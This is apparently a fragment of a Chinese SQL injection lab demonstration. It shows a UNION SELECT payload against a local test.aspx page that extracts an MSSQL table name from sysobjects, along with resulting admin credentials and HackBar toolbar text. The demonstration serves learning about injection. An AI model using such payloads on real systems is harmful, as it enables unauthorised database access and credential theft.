 执行语句:
select * from newss where id=1 UNION SELECT null,(select top 1 name from sysobjects where xtype='u'),null,null
结果为:
id username password other
1 admin admin888 admin123
newss
查看器 控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://192.168.1.10:8100/test.aspx?id=1 UNION SELECT null,(select top 1 name from sysobjects where xtype='u'),null,null
Split URL
Execute
Post data Referer User Agent Cookies Clear All
安全鸭